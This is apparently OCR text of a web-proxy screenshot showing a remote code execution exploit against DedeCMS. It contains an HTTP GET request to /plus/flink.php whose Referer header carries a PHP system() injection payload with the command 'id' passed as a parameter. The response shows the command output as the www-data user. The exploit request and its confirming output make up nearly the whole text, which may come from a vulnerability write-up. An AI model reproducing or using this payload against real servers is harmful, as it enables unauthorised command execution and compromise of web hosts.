 Send Cancel < > Target: http://target
Request
Pretty Raw Hex \n
1 GET /plus/flink.php?dopost=save&c=id HTTP/1.1
2 Host: target
3 Referer: <?php "system"($c);die;/*
4
5
Response
Pretty Raw Hex Render \n
DedeCMS □□□□□
</div>
31
32 <script>
33 var pgo=0;
34 function JumpUrl(){
35 if(pgo==0){
location='uid=33(www-data) gid=33(www-data) groups=33(www-data)
36